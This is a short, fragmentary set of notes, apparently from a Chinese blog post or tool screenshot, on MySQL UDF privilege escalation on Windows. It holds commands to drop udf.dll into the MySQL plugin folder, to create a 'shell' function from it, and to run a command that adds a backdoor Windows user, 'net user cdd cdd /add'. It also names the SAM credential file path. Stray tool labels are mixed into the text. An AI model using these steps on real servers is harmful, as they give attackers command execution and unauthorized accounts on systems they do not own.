 E:\\php\\PHPTutorial\\MySQL\\lib\\plugin\\\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf.dll' Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select shell('cmd','net user cdd cdd /add')
Mysql_query Load_File Into OutFile
shell('cmd','net user cdd cdd /add')
https://blog.csdn.net/qq_54713392